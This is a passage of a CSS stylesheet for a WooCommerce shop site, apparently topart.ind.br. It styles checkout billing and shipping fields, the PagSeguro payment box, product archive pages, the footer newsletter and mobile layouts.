  width: 48%;
  float: left;
  display: block;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-billing-fields p#billing_neighborhood_field {
  width: 48%;
  float: right;
  display: block;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-billing-fields p#billing_city_field {
  width: 48%;
  float: left;
  display: block;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-billing-fields p#billing_state_field {
  width: 48%;
  float: right;
  display: block;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-billing-fields p#billing_phone_field {
  width: 48%;
  float: left;
  display: block;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-billing-fields p#billing_cellphone_field {
  width: 48%;
  float: right;
  display: block;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-billing-fields input {
  border-radius: 0 !important;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-shipping-fields h3 {
  font-style: normal !important;
  font-weight: 300 !important;
  font-size: 22px !important;
  background: var(--douradotexto) !important;
  padding: 10px;
  text-align: center;
  margin-bottom: 30px;
  color: #fff !important;
  text-transform: inherit !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-shipping-fields h3:hover {
  background: var(--cinzaescuro) !important;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-shipping-fields .shipping_address {
  border: 1px solid var(--cinzaescuro);
  padding: 20px;
  margin-bottom: 40px;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-shipping-fields .shipping_address .woocommerce-shipping-fields__field-wrapper {
  display: inline-block;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-shipping-fields .shipping_address p#shipping_country_field {
  height: 0;
  margin: 0;
  overflow: hidden;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-shipping-fields .shipping_address p#shipping_first_name_field {
  width: 48%;
  float: left;
  display: block;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-shipping-fields .shipping_address p#shipping_last_name_field {
  width: 48%;
  float: right;
  display: block;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-shipping-fields .shipping_address p#shipping_address_1_field {
  width: 60%;
  float: left;
  display: block;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-shipping-fields .shipping_address p#shipping_number_field {
  width: 36%;
  float: right;
  display: block;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-shipping-fields .shipping_address p#shipping_address_2_field {
  width: 48%;
  float: left;
  display: block;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-shipping-fields .shipping_address p#shipping_neighborhood_field {
  width: 48%;
  float: right;
  display: block;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-shipping-fields .shipping_address p#shipping_city_field {
  width: 48%;
  float: left;
  display: block;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-shipping-fields .shipping_address p#shipping_state_field {
  width: 48%;
  float: right;
  display: block;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-shipping-fields input#ship-to-different-address-checkbox {
  display: none;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-additional-fields {
  border: 1px solid var(--cinzaescuro) !important;
  padding: 20px;
  display: inline-block;
  width: 100%;
}
.woocommerce-checkout .page-content .form-container form > div:first-child .woocommerce-additional-fields label {
  text-transform: capitalize !important;
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 300 !important;
  font-size: 32px;
  line-height: 32px;
  padding-bottom: 20px;
}
.woocommerce-checkout .page-content .form-container form > div:last-child {
  border: 1px solid var(--cinzaescuro) !important;
  width: 38%;
  right: 0;
  float: right;
  padding: 20px;
}
.woocommerce-checkout .page-content .form-container form > div:last-child h3 {
  text-transform: capitalize !important;
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 300 !important;
  font-size: 24px;
  line-height: 32px;
  margin-top: 8px;
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review table.shop_table thead {
  display: none;
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review table.shop_table tr.cart_item td.product-thumbnail {
  display: none;
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review table.shop_table tr.cart_item td.product-name {
  width: 60%;
  padding-top: 0px;
  padding-bottom: 0;
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review table.shop_table tr.cart_item td.product-name strong.product-quantity {
  float: left;
  padding-right: 6px;
  font-weight: 600;
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review table.shop_table tr.cart_item td.product-name strong.product-quantity:after {
  content: ' -';
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review table.shop_table tr.cart_item td.product-name span.valor-tamanho:before {
  content: '-';
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review table.shop_table tr.cart_item td.product-total {
  width: 40%;
  padding-top: 0px;
  padding-bottom: 0;
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review table.shop_table tr.cart_item td.product-total span.woocommerce-Price-amount {
  color: var(--cinzaescuro) !important;
  font-weight: 600 !important;
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review table.shop_table tr.cart_item:last-child td.product-total {
  padding-bottom: 10px !important;
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review table.shop_table tfoot th {
  font-weight: 600;
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review table.shop_table tfoot span.woocommerce-Price-amount {
  color: var(--douradotexto) !important;
  font-size: 16px;
  font-weight: 600;
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review table.shop_table tfoot tr.order-total span.woocommerce-Price-amount {
  font-size: 20px;
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review div#payment ul.wc_payment_methods.payment_methods.methods li {
  margin-bottom: 10px;
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review div#payment .form-row.place-order input#place_order {
  background: var(--douradotexto) !important;
  color: #fff !important;
  font-size: 16px;
  border-radius: 0 !important;
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review div#payment .form-row.place-order input#place_order:hover {
  background: var(--cinzaescuro) !important;
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review div#payment .form-row.place-order input.button.alt.woocommerce-checkout-orcamento-button {
  background: #fff !important;
  color: var(--douradotexto) !important;
  border: 1px solid var(--douradotexto) !important;
  font-size: 16px;
  margin-top: 15px !important;
  border-radius: 0 !important;
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review div#payment .form-row.place-order input.button.alt.woocommerce-checkout-orcamento-button:hover {
  color: #fff !important;
  border: 1px solid var(--cinzaescuro) !important;
  background: var(--cinzaescuro) !important;
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review div#payment .payment_box.payment_method_pagseguro {
  padding-top: 18px;
  border-top: 1px solid #ccc;
  margin-top: 22px;
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review div#payment .payment_box.payment_method_pagseguro fieldset#pagseguro-payment-form {
  padding: 0;
  border: 0;
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review div#payment .payment_box.payment_method_pagseguro fieldset#pagseguro-payment-form ul li {
  background: #ccc !important;
  border-radius: 0;
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review div#payment .payment_box.payment_method_pagseguro fieldset#pagseguro-payment-form ul li label {
  font-size: 14px;
  font-weight: 500;
  color: var(--cinzaescuro) !important;
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review div#payment .payment_box.payment_method_pagseguro fieldset#pagseguro-payment-form ul li.active {
  background: var(--douradotexto) !important;
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review div#payment .payment_box.payment_method_pagseguro fieldset#pagseguro-payment-form ul li.active label {
  color: #fff !important;
}
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review div#payment .payment_box.payment_method_pagseguro fieldset#pagseguro-payment-form input,
.woocommerce-checkout .page-content .form-container form > div:last-child div#order_review div#payment .payment_box.payment_method_pagseguro fieldset#pagseguro-payment-form select#pagseguro-card-installments {
  font-size: 16px !important;
}
.archive.woocommerce-page .wrapper {
  background: #fff !important;
}
.archive.woocommerce-page .wrapper .novotitulo > .container {
  max-width: 100% !important;
  background: #F6F6F6;
}
.archive.woocommerce-page .wrapper .novotitulo > .container .title {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 200 !important;
  font-size: 54px;
  line-height: 100%;
}
.archive.woocommerce-page .wrapper .novotitulo > .container .row {
  max-width: 1150px;
  margin: auto;
  padding-top: 80px;
}
.archive.woocommerce-page .wrapper .novotitulo > .container .row .fc.fcw.mgt30.mgb30 {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.archive.woocommerce-page .wrapper .novotitulo > div {
  max-width: 1150px;
  margin: auto;
}
.archive.woocommerce-page .wrapper .novotitulo .woocommerce-category-description {
  padding: 60px 10px !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.archive.woocommerce-page .wrapper .novotitulo .woocommerce-category-description .title {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 200 !important;
  font-size: 54px;
  line-height: 100%;
  padding-top: 0;
  width: 34%;
}
.archive.woocommerce-page .wrapper .novotitulo .woocommerce-category-description .description {
  width: 66%;
  font-weight: 300 !important;
  font-size: 20px !important;
  line-height: 120%;
}
.archive.woocommerce-page .wrapper .novotitulo main#shop-main .wc-switch.clear.nitro-line {
  display: none;
}
.archive.woocommerce-page .wrapper .novotitulo main#shop-main select.orderby {
  background-color: #fff;
  color: var(--cinzaescuro) !important;
}
.archive.woocommerce-page .wrapper .novotitulo main#shop-main .woocommerce-category-description {
  display: none !important;
}
.archive.woocommerce-page .wrapper .novotitulo main#shop-main .shop-actions {
  margin-bottom: -35px;
}
.archive.woocommerce-page .wrapper .novotitulo main#shop-main .buttonLogin {
  margin-top: 66px;
  background: var(--douradotexto) !important;
  width: 100%;
  padding: 50px;
}
.archive.woocommerce-page .wrapper .novotitulo main#shop-main .buttonLogin .containerTexto p:nth-child(1) {
  color: #fff !important;
  font-style: normal;
  font-weight: 300 !important;
  font-size: 40px !important;
  line-height: 47px;
}
.archive.woocommerce-page .wrapper .novotitulo main#shop-main .buttonLogin .containerTexto p:nth-child(2) {
  color: #fff !important;
  font-style: normal;
  font-weight: 300 !important;
  font-size: 24px !important;
  line-height: 28px;
}
.archive.woocommerce-page .wrapper .novotitulo main#shop-main .buttonLogin .containerButtons a {
  border-color: #fff !important;
}
.archive.woocommerce-page .wrapper .novotitulo main#shop-main .buttonLogin .containerButtons a p {
  color: #fff !important;
  border-color: #fff !important;
}
.archive.woocommerce-page .wrapper .novotitulo main#shop-main .buttonLogin .containerButtons a:hover {
  background: #fff !important;
}
.archive.woocommerce-page .wrapper .novotitulo main#shop-main .buttonLogin .containerButtons a:hover p {
  color: var(--cinzaescuro) !important;
}
.archive.woocommerce-page .wrapper .novotitulo div#shop-sidebar {
  background: #fff !important;
  margin-top: 70px;
  padding-top: 20px;
}
.archive.woocommerce-page .wrapper .novotitulo div#shop-sidebar .textwidget {
  margin-bottom: -38px;
  border-bottom: 1px solid #ebebeb;
  padding: 20px 0;
}
.archive.woocommerce-page .wrapper .novotitulo div#shop-sidebar .textwidget p {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 300 !important;
  font-size: 24px;
  line-height: 100%;
}
.archive.woocommerce-page .wrapper .novotitulo div#shop-sidebar div#text-3 {
  margin-top: -80px;
}
.archive.woocommerce-page .wrapper .novotitulo div#shop-sidebar h3.widget-title {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: bold !important;
  font-size: 16px !important;
  line-height: 19px;
  border: none;
}
.archive.woocommerce-page .wrapper .novotitulo div#shop-sidebar ul.product-categories > li {
  border-bottom: 1px solid #ccc;
  padding: 20px 0;
}
.archive.woocommerce-page .wrapper .novotitulo div#shop-sidebar ul.product-categories > li > a {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: bold;
  font-size: 16px;
  line-height: 19px;
  padding-bottom: 20px;
  display: block;
}
.archive.woocommerce-page .wrapper .novotitulo div#shop-sidebar ul.product-categories > li > a:hover {
  color: var(--douradotexto) !important;
}
.archive.woocommerce-page .wrapper .novotitulo div#shop-sidebar ul.product-categories > li ul li a {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 300 !important;
  font-size: 14px !important;
  line-height: 14px !important;
}
.archive.woocommerce-page .wrapper .novotitulo div#shop-sidebar ul.product-categories > li ul li a:hover {
  color: var(--douradotexto) !important;
}
.archive.woocommerce-page .wrapper .novotitulo div#shop-sidebar ul.product-categories span.fa {
  top: 11px !important;
  padding: 20px;
  padding-right: 26px;
  line-height: 0px;
  background: #fff;
}
.archive.woocommerce-page .wrapper .novotitulo div#shop-sidebar ul.product-categories span.fa:hover {
  background: #f3f3f3 !important;
}
body#nao-logado.woocommerce-lost-password .lin-minhaconta {
  background: #fff !important;
}
body#nao-logado.woocommerce-lost-password .lin-minhaconta p.form-row-first {
  max-width: 350px;
}
body#nao-logado.woocommerce-lost-password .lin-minhaconta input.woocommerce-Button.button {
  max-width: 350px;
  background: var(--douradotexto) !important;
  color: #fff !important;
  border: none !important;
  font-size: 16px;
}
body#nao-logado.woocommerce-lost-password .lin-minhaconta input.woocommerce-Button.button:hover {
  background: var(--cinzaescuro) !important;
}
footer.footer .container {
  max-width: 1300px;
}
footer.footer .bot {
  background: var(--cinzaescuro) !important;
  color: #ccc !important;
  font-style: normal;
  font-weight: normal !important;
  line-height: 24px;
}
footer.footer .rodapesocialinsta {
  background-color: var(--douradotexto) !important;
  background-image: url('https://topart.ind.br/wp-content/uploads/2021/12/Vector-2.png');
  background-repeat: no-repeat;
  padding: 60px 0px !important;
}
footer.footer .rodapesocialinsta .titulo p {
  color: #fff !important;
  font-style: normal;
  font-weight: 300 !important;
  font-size: 40px;
  line-height: 40px;
}
footer.footer .rodapesocialinsta .desc p {
  color: #fff !important;
  font-style: normal;
  font-weight: 300 !important;
  font-size: 18px;
  line-height: 32px;
}
footer.footer .rodapesocialinsta .infoinsta p {
  color: #fff !important;
  font-style: normal;
  font-weight: 600 !important;
  font-size: 24px;
  line-height: 30px;
}
footer.footer .newslatternovo {
  padding-top: 30px !important;
  padding-bottom: 30px !important;
  background-color: #f6f6f6 !important;
}
footer.footer .newslatternovo p {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 300 !important;
  font-size: 40px;
  line-height: 100%;
}
footer.footer .newslatternovo .wpb_text_column {
  margin: 0;
}
footer.footer .newslatternovo div#gform_wrapper_3 ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
footer.footer .newslatternovo div#gform_wrapper_3 ul li {
  width: 48%;
  padding-top: 0 !important;
  margin-top: 0 !important;
}
footer.footer .newslatternovo div#gform_wrapper_3 ul li label {
  display: none;
}
footer.footer .newslatternovo div#gform_wrapper_3 ul li input {
  padding-left: 14px;
  background: #fff !important;
  border: 1px solid var(--cinzaescuro) !important;
}
footer.footer .newslatternovo div#gform_wrapper_3 ul li .ginput_container {
  margin: 0 !important;
}
footer.footer .newslatternovo div#gform_wrapper_3 ul li:last-child {
  padding-right: 0 !important;
}
footer.footer .newslatternovo div#gform_wrapper_3 form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
  -ms-flex-direction: row !important;
  flex-direction: row !important;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
  -webkit-box-pack: justify !important;
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}
footer.footer .newslatternovo div#gform_wrapper_3 form .gform_body {
  width: 80% !important;
}
footer.footer .newslatternovo div#gform_wrapper_3 form .gform_footer.top_label {
  width: 20% !important;
  padding: 0;
}
footer.footer .newslatternovo div#gform_wrapper_3 form .gform_footer.top_label input {
  margin: 0 !important;
  width: 100%;
  padding: 0 !important;
  height: 40px;
  line-height: 0px;
  border: 1px solid var(--cinzaescuro) !important;
  border-radius: 0;
  color: var(--cinzaescuro) !important;
}
footer.footer .newslatternovo div#gform_wrapper_3 form .gform_footer.top_label input:hover {
  color: #fff !important;
  background: var(--cinzaescuro) !important;
}
footer.footer .footernovo {
  padding-top: 60px !important;
  background-color: #ffffff !important;
}
footer.footer .footernovo a {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 300 !important;
  font-size: 14px;
  line-height: 16px;
}
footer.footer .footernovo a:hover {
  color: var(--douradotexto) !important;
}
footer.footer .footernovo .titulofooternovo {
  margin-bottom: 4px;
}
footer.footer .footernovo .titulofooternovo p {
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 16px;
}
footer.footer .footernovo .listamenufooter ul li {
  line-height: 18px;
  padding: 6px 0 !important;
}
footer.footer .footernovo .enderecofooter {
  margin-bottom: 10px;
}
footer.footer .footernovo .enderecofooter strong {
  margin-bottom: -5px !important;
  display: block;
}
footer.footer .footernovo .enderecofooter p {
  line-height: 15px;
}
footer.footer .footernovo .enderecofooter a {
  color: var(--douradotexto) !important;
  text-decoration: underline;
}
footer.footer .footernovo .enderecofooter a:hover {
  color: var(--cinzaescuro) !important;
}
footer.footer .footernovo .listacontato {
  padding-bottom: 10px;
}
footer.footer .footernovo .listacontato ul li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 4px 0 !important;
}
footer.footer .footernovo .listacontato ul li span {
  margin-right: 0px;
}
footer.footer .footernovo .listacontato ul li span i {
  color: var(--douradotexto) !important;
}
footer.footer .footernovo .listacontato ul li:last-child {
  font-size: 13px !important;
}
footer.footer .footernovo .iconesociais .redessociais a {
  background: var(--cinzaescuro) !important;
  color: #fff !important;
  border-radius: 50px;
  width: 28px !important;
  height: 28px !important;
  font-size: 15px;
  margin: 0px 5px !important;
}
footer.footer .footernovo .iconesociais .redessociais a:nth-child(3) {
  display: none;
}
footer.footer .footernovo .iconesociais .redessociais a:hover {
  background: var(--douradotexto) !important;
}
footer.footer .footernovo .cadastrofooter {
  padding-top: 40px;
}
footer.footer .footernovo .cadastrofooter a {
  border: 1px solid var(--douradotexto) !important;
  color: var(--douradotexto) !important;
  text-transform: uppercase;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
}
footer.footer .footernovo .cadastrofooter a:hover {
  background: var(--cinzaescuro) !important;
  border-color: var(--cinzaescuro) !important;
  color: #fff !important;
}
footer.footer .subfooternovo {
  padding-top: 20px !important;
  padding-bottom: 50px !important;
  background-color: #ffffff !important;
}
footer.footer .subfooternovo .container {
  -ms-flex-align: center;
  align-items: center;
  -webkit-align-items: center;
  -webkit-box-align: center;
}
footer.footer .subfooternovo .col2 {
  width: 39%;
}
footer.footer .subfooternovo .col2 p {
  font-style: normal;
  font-weight: 300;
  font-size: 16px;
  line-height: 16px;
}
footer.footer .subfooternovo .col2 p strong {
  font-weight: 600;
}
footer.footer .subfooternovo .col2 * {
  margin: 0;
}
footer.footer .subfooternovo .col3 {
  max-width: 450px;
}
footer.footer .subfooternovo .col3 .wpb_wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
footer.footer .subfooternovo .col3 .wpb_wrapper .wpb_text_column {
  padding-right: 30px;
}
footer.footer .subfooternovo .col3 .wpb_wrapper .wpb_text_column p {
  font-weight: 300;
}
footer.footer .subfooternovo .col3 * {
  margin: 0;
}
.page-id-3848 .lin-categoria-interna p,
.page-id-5396 .lin-categoria-interna p,
.page-id-3834 .lin-categoria-interna p {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 200 !important;
  font-size: 54px !important;
  line-height: 100%;
}
.page-id-3848 .lin-categoria-interna h2,
.page-id-5396 .lin-categoria-interna h2,
.page-id-3834 .lin-categoria-interna h2 {
  color: var(--cinzaescuro) !important;
  font-style: normal;
  font-weight: 200 !important;
  font-size: 30px !important;
  line-height: 100%;
}
body#nao-logado .lin-minhaconta .msg-login a {
  color: var(--douradotexto) !important;
  text-decoration: underline;
}
body#nao-logado .lin-minhaconta .woocommerce-error li {
  text-align: center;
}
body#nao-logado .lin-minhaconta .form-row.user-link.pa.overlay_bg {
  margin-bottom: -95px;
}
body#nao-logado .lin-minhaconta .form-container.login,
body#nao-logado .lin-minhaconta .form-container.lost-password.opened {
  border: 0;
}
@media screen and (max-width: 700px) {
  body#nao-logado header.header div#imwoocommercemyaccountwidget-2 {
    display: none;
  }
  body#nao-logado header.header .logar-mobile button {
    background: var(--cinzaescuro) !important;
    color: #fff !important;
    border: none !important;
    padding: 4px 20px;
  }
  header.header .logoheadernovo {
    max-width: 200px;
  }
  header.header .mobile-icon {
    background: var(--douradotexto);
  }
  header.header .carrinhonovomobile {
    max-width: 88px;
  }
  header.header .esconderpreconovomobile .left-position {
    height: auto !important;
    top: 12px;
    border-radius: 3px;
  }
  header.header .esconderpreconovomobile .left-position h4 {
    color: var(--douradotexto);
  }
  header.header .esconderpreconovomobile .left-position .toggle-shadow + label {
    width: 64px;
    height: 22px;
    background-color: var(--douradotexto);
    margin: auto;
  }
  header.header .esconderpreconovomobile .left-position .toggle-shadow + label:after {
    width: 21px;
  }
  header.header ul.site-navigator li {
    background: #f6f6f6 !important;
  }
  header.header ul.site-navigator li * {
    color: var(--cinzaescuro) !important;
  }
  header.header ul.site-navigator li .has-children-mobile:before {
    color: var(--cinzaescuro) !important;
  }
  header.header .bemvindouser a.woo-ma-button.woo-ma-myaccount-link.myaccount-link {
    color: var(--douradotexto) !important;
  }
  .hb-minicart.light-style.sidebar.minicart-vertical.position-sidebar-left .widget_shopping_cart_content {
    background: #fff !important;
  }
  .minicart-vertical {
    background: #fff !important;
  }
  .minicart-vertical .widget_shopping_cart_content {
    background: #fff !important;
  }
  .minicart-vertical .widget_shopping_cart_content ul li * {
    color: var(--cinzaescuro) !important;
  }
  .minicart-vertical .widget_shopping_cart_content ul li span.woocommerce-Price-amount.amount {
    color: var(--douradotexto) !important;
  }
  .minicart-vertical .widget_shopping_cart_content ul li span.woocommerce-Price-amount.amount span.woocommerce-Price-currencySymbol {
    color: var(--douradotexto) !important;
  }
  .minicart-vertical .widget_shopping_cart_content .price-checkout p.total {
    color: var(--cinzaescuro) !important;
  }
  .minicart-vertical .widget_shopping_cart_content .price-checkout p.total strong {
    color: var(--cinzaescuro) !important;
  }
  .minicart-vertical .widget_shopping_cart_content .price-checkout a.button.checkout {
    display: none !important;
  }
  .minicart-vertical .widget_shopping_cart_content .price-checkout a.wr-btn.wr-btn-outline.wc-forward {
    background: var(--cinzaescuro) !important;
    color: #fff !important;
  }
  .minicart-vertical .widget_shopping_cart_content .price-checkout a.wr-btn.wr-btn-outline.wc-forward:hover {
    color: var(--douradotexto) !important;
  }
  .minicart-vertical .widget_shopping_cart_content .price-checkout span.woocommerce-Price-amount.amount {
    color: var(--douradotexto) !important;
  }
  .hb-minicart.light-style.sidebar.minicart-vertical.position-sidebar-left a.button,
  .hb-minicart.light-style.sidebar.minicart-vertical.position-sidebar-left a.wr-btn.wr-btn-outline.wc-forward {
    background: var(--cinzaescuro) !important;
    color: #fff !important;
  }
  .hb-minicart.light-style.sidebar.minicart-vertical.position-sidebar-left a.button:hover,
  .hb-minicart.light-style.sidebar.minicart-vertical.position-sidebar-left a.wr-btn.wr-btn-outline.wc-forward:hover {
    color: var(--douradotexto) !important;
  }
  .logged-in .logar-mobile {
    display: none !important;
  }
  .home .looptemasemdestaque .slick-slider .pindex a {
    width: 146px;
    height: 146px;
  }
  .home .sessaoambientes {
    background-position: left center !important;
  }
  .home .sessaoambientes .vc_column-inner {
    padding: 25px !important;
  }
  .home .conhecahome {
    padding: 0px 20px !important;
  }
  .sessaosejaumparceiro h5 {
    padding-top: 20px;
    font-size: 78px;
    line-height: 68px;
    text-align: left !important;
  }
  .sessaosejaumparceiro .coltexto {
    margin-top: -50px !important;
  }
  .archive.woocommerce-page .wrapper .novotitulo main#shop-main .buttonLogin {
    margin: 0;
    padding: 30px 16px !important;
  }
  .archive.woocommerce-page .wrapper .novotitulo main#shop-main .buttonLogin .containerTexto p:nth-child(1) {
    font-size: 30px !important;
    line-height: 30px !important;
  }
  .archive.woocommerce-page .wrapper .novotitulo main#shop-main .buttonLogin .containerTexto p:nth-child(2) {
    font-size: 20px !important;
    line-height: 20px !important;
  }
  .archive.woocommerce-page .wrapper .novotitulo main#shop-main .buttonLogin .containerButtons a {
    font-size: 15px !important;
  }
  .archive.woocommerce-page div#shop-mobile-sidebar {
    background: #fff !important;
  }
  .archive.woocommerce-page div#shop-mobile-sidebar div#text-2 p {
    font-size: 18px;
  }
  .archive.woocommerce-page div#shop-mobile-sidebar ul.product-categories > li > a {
    color: var(--cinzaescuro) !important;
    font-weight: 800 !important;
  }
  .archive.woocommerce-page div#shop-mobile-sidebar ul.product-categories li a {
    color: var(--cinzaescuro) !important;
  }
  .archive.woocommerce-page .novotitulo .woocommerce-category-description {
    padding: 60px 20px !important;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .archive.woocommerce-page .novotitulo .woocommerce-category-description .title {
    width: 100% !important;
    font-size: 40px !important;
  }
  .archive.woocommerce-page .novotitulo .woocommerce-category-description .description {
    width: 100% !important;
    font-size: 16px !important;
  }
  .archive.woocommerce-page .wrapper .novotitulo > .container .row {
    padding-top: 30px !important;
  }
  .archive.woocommerce-page .wrapper .novotitulo > .container .row .shop-actions {
    margin-bottom: 10px !important;
  }
  .archive.woocommerce-page .wrapper .novotitulo > .container .row .shop-actions .woocommerce-ordering {
    min-width: 102px;
    max-width: 224px;
  }
  .archive.woocommerce-page .wrapper .novotitulo > .container .row .shop-actions a.wc-show-sidebar {
    background: var(--douradotexto) !important;
  }
  .archive.woocommerce-page .wrapper .novotitulo > .container .row .products .product__wrap .product__image.pr {
    min-height: auto !important;
  }
  .archive.woocommerce-page .wrapper .novotitulo > .container .row .products .product__wrap .product__content {
    padding: 10px 10px 12px !important;
  }
  .archive.woocommerce-page .wrapper .novotitulo > .container .row .products .product {
    background: #fff !important;
    padding-left: 0px !important;
  }
  .archive.woocommerce-page .wrapper .novotitulo > .container .row .products .product a.ajax_add_to_cart {
    width: 50px;
    padding: 0 !important;
    background-image: url(https://topart.ind.br/wp-content/uploads/2021/12/addcart.png);
    background-repeat: no-repeat;
    background-position: center center !important;
    background-size: 30px !important;
    border-radius: 50%;
    height: 50px !important;
    border: 0 !important;
    background-color: var(--douradotexto) !important;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
  .archive.woocommerce-page .wrapper .novotitulo > .container .row .products .product a.ajax_add_to_cart:hover {
    background-color: var(--cinzaescuro) !important;
  }
  .archive.woocommerce-page .wrapper .novotitulo > .container .row .products .product a.ajax_add_to_cart i {
    font-size: 0px !important;
  }
  .archive.woocommerce-page .wrapper .novotitulo > .container .row .products .product a.ajax_add_to_cart.loading {
    background-image: url(https://topart.ind.br/wp-content/uploads/2021/12/loaging.gif);
  }
  .archive.woocommerce-page .wrapper .novotitulo > .container .row .products .product .product__action {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-transform: translate(34px, -12px);
    transform: translate(34px, -12px);
  }
  .single-product main#shop-main div#shop-detail .woocommerce-product-gallery .woocommerce-product-gallery__image {
    padding: 0 !important;
  }
  .single-product main#shop-main div#shop-detail .woocommerce-product-gallery ol.flex-control-nav.flex-control-paging {
    width: auto !important;
  }
  .single-product main#shop-main div#shop-detail .woocommerce-product-gallery ol.flex-control-nav.flex-control-paging li {
    width: 50px !important;
    height: 50px !important;
    border: none;
  }
  .single-product main#shop-main div#shop-detail .woocommerce-product-gallery ol.flex-control-nav.flex-control-paging li a {
    background-color: #c7c7c7 !important;
    width: 30px;
    height: 15px;
    border-radius: 0;
    border: none;
    background-color: var(--cinzaclaro) !important;
  }
  .single-product main#shop-main div#shop-detail .woocommerce-product-gallery ol.flex-control-nav.flex-control-paging li a.flex-active {
    background-color: var(--douradotexto) !important;
  }
  .single-product main#shop-main div#shop-detail .p-single-info {
    margin-top: 0;
    padding-top: 20px;
  }
  .single-product main#shop-main div#shop-detail .p-single-info h1 {
    padding: 0 !important;
  }
  .single-product main#shop-main div#shop-detail .p-single-info p.price {
    padding-top: 0 !important;
  }
  .single-product main#shop-main div#shop-detail .p-single-info .p-single-action {
    background: #fff !important;
  }
  .single-product main#shop-main div#shop-detail .p-single-info .p-single-action div#container-tamanho {
    margin-bottom: 0px !important;
  }
  .single-product main#shop-main div#shop-detail .p-single-info .product_meta {
    margin-top: 0;
  }
  .single-product main#shop-main div#shop-detail .p-single-info .p-action-sticky {
    background: #fff;
    -webkit-box-shadow: 0 0 5px #b3b3b3;
    box-shadow: 0 0 5px #b3b3b3;
  }
  .single-product a.whats-button {
    bottom: 76px !important;
  }
  .single-product .addition-product.container {
    background-image: url(/wp-content/uploads/2021/12/Rectangle-668-2-1.jpg) !important;
    width: 100% !important;
    max-width: 100% !important;
    margin-top: 70px;
    padding-top: 70px;
  }
  .single-product .addition-product.container h3 {
